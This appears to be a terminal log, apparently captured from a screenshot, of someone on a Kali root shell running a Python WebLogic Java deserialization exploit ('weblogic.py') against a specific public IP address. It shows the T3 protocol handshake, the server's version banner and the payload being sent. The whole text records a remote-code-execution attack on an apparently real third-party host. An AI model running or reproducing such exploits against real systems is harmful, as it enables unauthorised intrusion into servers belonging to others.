 root@kali:~/java_unserialize_rce# python weblogic.py 124.205.182.66 80 java_exp
connecting to 124.205.182.66 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001

"
received "HELO:10.3.4.0.false
AS:2048
HL:19

"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#